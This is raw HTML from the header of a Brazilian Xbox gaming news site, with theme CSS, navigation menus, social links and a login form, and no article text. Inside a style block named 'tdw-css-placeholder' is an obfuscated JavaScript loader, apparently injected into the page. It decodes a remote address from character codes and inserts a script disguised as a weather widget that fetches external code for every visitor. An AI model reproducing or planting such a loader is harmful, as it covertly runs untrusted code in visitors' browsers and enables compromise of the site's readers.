.td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-131834 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack metaphor-refantazio-primeiras-impressoes global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
